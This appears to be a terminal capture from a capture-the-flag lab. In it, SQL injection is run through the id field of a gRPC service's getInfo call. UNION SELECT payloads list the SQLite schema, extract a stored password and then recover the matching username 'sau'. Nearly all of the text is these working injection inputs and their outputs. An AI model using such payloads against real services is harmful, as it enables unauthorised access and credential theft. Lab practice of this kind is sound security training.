 SimpleApp@10.10.11.214:50051> call getInfo
id (TYPE_STRING) => 1 UNION SELECT sql FROM sqlite_master WHERE type='table'--
{
  "message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
}
SimpleApp@10.10.11.214:50051> call getInfo
id (TYPE_STRING) => 1 UNION SELECT password FROM accounts--
{
  "message": "HereIsYourPassWord1431"
}
SimpleApp@10.10.11.214:50051> call getInfo
id (TYPE_STRING) => 1 UNION SELECT username FROM accounts WHERE password='HereIsYourPassWord1431'--
{
  "message": "The admin is working hard to fix the issues."
}
SimpleApp@10.10.11.214:50051> call getInfo
id (TYPE_STRING) => 1 UNION SELECT username FROM accounts--
{
  "message": "The admin is working hard to fix the issues."
}
SimpleApp@10.10.11.214:50051> call getInfo
id (TYPE_STRING) => 2 UNION SELECT username FROM accounts WHERE password='HereIsYourPassWord1431'--
{
  "message": "sau"
}